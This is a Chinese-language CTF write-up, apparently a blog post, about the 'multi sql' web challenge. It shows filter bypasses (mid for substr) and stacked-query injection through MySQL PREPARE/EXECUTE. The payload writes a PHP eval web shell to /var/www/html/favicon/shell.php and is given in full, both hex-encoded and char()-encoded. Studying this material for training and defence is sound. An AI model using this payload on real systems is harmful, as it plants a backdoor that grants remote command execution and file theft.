



这个上传点不知道怎么利用,但是在用户信息这里存在注入

过滤的有点多,substr被过滤,可以用mid
后面越做越迷糊,还是太菜了
----------------参考WP--------------


知道了flag 不在数据库中,反倒是利用存在的堆叠注入去getshell,然后读文件
这里题目叫multi sql,根据wp 来看是做了预编译处理
-----------MySQL预处理技术----------
这道题做的有点迷糊,先做个记录再复习
select * from sc where cno=1;set @a='select 1,2,3';prepare test from @a;execute test ;

这道题就是用这种方法写shell
select hex("select '<?php eval($_POST[cmd]);?>' into outfile '/var/www/html/favicon/shell.php';");
73656C65637420273C3F706870206576616C28245F504F53545B636D645D293B3F3E2720696E746F206F757466696C6520272F7661722F7777772F68746D6C2F66617669636F6E2F7368656C6C2E706870273B
set @a=0x73656C65637420273C3F706870206576616C28245F504F53545B636D645D293B3F3E2720696E746F206F757466696C6520272F7661722F7777772F68746D6C2F66617669636F6E2F7368656C6C2E706870273B;
prepare test from @a;execute test;
除了用16进制表示,还可以用 char函数
set @a=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,99,109,100,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,101,108,108,46,112,104,112,39,59)























 605
605











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










